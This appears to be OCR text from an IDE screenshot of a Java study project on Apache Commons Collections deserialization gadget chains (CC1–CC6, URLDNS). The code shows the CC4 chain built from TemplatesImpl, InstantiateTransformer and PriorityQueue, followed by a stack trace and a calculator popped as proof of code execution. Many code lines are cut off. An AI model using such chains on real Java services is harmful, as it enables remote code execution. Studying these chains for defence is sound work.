 java
cc3\Main.java
ComparatorExec.java
PriorityQueue.java
InstantiateTransformer.java
TransformingCo
src
main
java
com.example
cc1
cc3
cc6Ver
latterExec
Main
TemlatesImplExec
cc4
cc6Ver4
ComparatorExec
Main
TransformerExec
cc6
urldns
ois
Utils
resources
test
target
13 import javax.xml.transform.Templates;
14 import java.util.PriorityQueue;
15
16 public class ComparatorExec {
17 public static void main(String[] args) throws Exception{
18 byte[] code = Utils.GenerateEvil();
19 TemplatesImpl obj = new TemplatesImpl();
20 Utils.SetValue(obj, name: "_name", value: "0w0");
21 Utils.SetValue(obj, name: "_bytecodes", new byte[][]{
22 Utils.SetValue(obj, name: "_tfactory", new Transforme
23
24 Transformer[] transformers = new Transformer[]{
25 new ConstantTransformer(TrAXFilter.class),
26 new InstantiateTransformer(new Class[] { Temp
27 };
28 Transformer transformerChain = new ChainedTransformer
29
30 TransformingComparator transformingComparator = new T
31 PriorityQueue priorityQueue = new PriorityQueue<>(tra
32 priorityQueue.add(1);
ComparatorExec
:\Program Files\Java\jdk1.8.0_65\bin\java.exe" ...
ception in thread "main" org.apache.commons.collections4.FunctorException Create breakpoint : InstantiateTra
at org.apache.commons.collections4.functors.InstantiateTransformer.transform(InstantiateTransformer.j
at org.apache.commons.collections4.functors.InstantiateTransformer.transform(InstantiateTransformer.j
at org.apache.commons.collections4.functors.ChainedTransformer.transform(ChainedTransformer.java:112)
at org.apache.commons.collections4.comparators.TransformingComparator.compare(TransformingComparator.
at java.util.PriorityQueue.siftUpUsingComparator(PriorityQueue.java:669)
at java.util.PriorityQueue.siftUp(PriorityQueue.java:645)
at java.util.PriorityQueue.offer(PriorityQueue.java:344)
src > main > java > com > example > cc4 > ComparatorExec > main
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A << >> C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =